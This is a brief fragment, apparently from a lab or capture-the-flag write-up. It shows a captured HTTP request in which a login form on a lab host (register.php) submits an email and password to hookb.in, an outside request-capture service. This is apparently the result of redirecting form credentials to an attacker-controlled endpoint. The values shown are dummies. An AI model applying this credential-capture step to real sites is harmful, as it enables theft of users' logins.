 HTTP HEADERS Request Response
accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
accept-encoding: gzip, deflate, br
accept-language: en-US,en;q=0.5
content-length: 59
content-type: application/x-www-form-urlencoded
host: hookb.in
origin: http://10.10.29.192
referer: http://10.10.29.192/register.php
upgrade-insecure-requests: 1
user-agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
QUERY STRING
—
BODY
log_email: a%40gmail.com
log_password: 123
login_button: Login